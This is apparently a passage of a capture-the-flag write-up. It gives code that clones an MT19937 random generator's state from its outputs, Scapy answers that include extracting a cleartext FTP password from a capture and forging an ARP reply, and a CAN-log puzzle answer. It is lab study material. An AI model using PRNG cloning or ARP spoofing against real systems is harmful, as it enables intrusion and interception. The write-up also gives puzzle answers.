y ^= y >> mt19937.l
y ^= y << mt19937.t & mt19937.c
for i in range(7):
y ^= y << mt19937.s & mt19937.b
for i in range(3):
y ^= y >> mt19937.u & mt19937.d
return y


if __name__ == "__main__":
# create our own version of an MT19937 PRNG.
myprng = mt19937(0)
# clone that sucker...
print("Generating %i random numbers.\nWe'll use those values to create a clone of the current state of Python's built-in PRNG..." % (mt19937.n))
for i in range(mt19937.n):
myprng.MT[i] = untemper(foundrands[i])
print(myprng.extract_number())
print(myprng.MT[0])
Video description at https://player.vimeo.com/video/499011316
## Netwars ### Scapy Prepper #### Task 0yes
task.submit("start")task.submit(send)task.submit(sniff)task.submit(1)task.submit(rdpcap)task.submit(2)task.submit(UDP_PACKETS[0])pkt = TCP_PACKETS[1]
task.submit(pkt[TCP])
pkt = UDP_PACKETS[0]
pkt[IP].dst = "127.0.0.1"
task.submit(pkt)
>>> TCP_PACKETS[3][Raw].load
b'220 North Pole FTP Server\r\n'
>>> TCP_PACKETS[4][Raw].load
b'USER alabaster\r'
>>> TCP_PACKETS[5][Raw].load
b'331 Password required for alabaster.\r'
>>> TCP_PACKETS[6][Raw].load
b'PASS echo\r\n'
>>> TCP_PACKETS[7][Raw].load
b'230 User alabaster logged in.\r'

([pkt[Raw].load for pkt in TCP_PACKETS if Raw in pkt] would be easier)

task.submit("echo")
task.submit(ICMP_PACKETS[1][ICMP].chksum)
task.submit(3)
pkt = Ether()/IP(dst='127.127.127.127')/UDP(dport=5000)
task.submit(pkt)
pkt = IP(dst='127.2.3.4')/UDP(dport=53)/DNS(qd=DNSQR(qname='elveslove.santa'))
task.submit(pkt)
>>> ARP_PACKETS[Ether][0]
<Ether  dst=ff:ff:ff:ff:ff:ff src=00:16:ce:6e:8b:24 type=ARP |<ARP  hwtype=0x1 ptype=IPv4 hwlen=6 plen=4 op=who-has hwsrc=00:16:ce:6e:8b:24 psrc=192.168.0.114 hwdst=00:00:00:00:00:00 pdst=192.168.0.1 |>>

Get the hwsrc from the Ether part of 1,
set op=2 for "is-at"
set hwdst to mac of asking ip

so this becomes to:
192.168.0.1 is at 00:13:46:0b:22:ba

>>> ARP_PACKETS[Ether][1]
<Ether  dst=00:16:ce:6e:8b:24 src=00:13:46:0b:22:ba type=ARP |<ARP  hwtype=0x1 ptype=IPv4 hwlen=6 plen=4 op=None hwsrc=ff:ff:ff:ff:ff:ff psrc=192.168.0.1 hwdst=ff:ff:ff:ff:ff:ff pdst=192.168.0.114 |<Padding  load='\xc0\xa8\x00r' |>>>

ARP_PACKETS[1].op=2
ARP_PACKETS[1].hwdst='00:16:ce:6e:8b:24'
ARP_PACKETS[1].hwsrc='00:13:46:0b:22:ba'
task.submit(ARP_PACKETS)
cut -b 27-29 candump.log | sort | uniq -c
     35 188
      3 19B
   1331 244
grep -E '^.*vcan0\s(19B).*$' candump.log
(1608926664.626448) vcan0 19B#000000000000
(1608926671.122520) vcan0 19B#00000F000000
(1608926674.092148) vcan0 19B#000000000000

./runanswer -> 122520
Videobeschreibung unter https://player.vimeo.com/video/498981563
Lösung: **122520**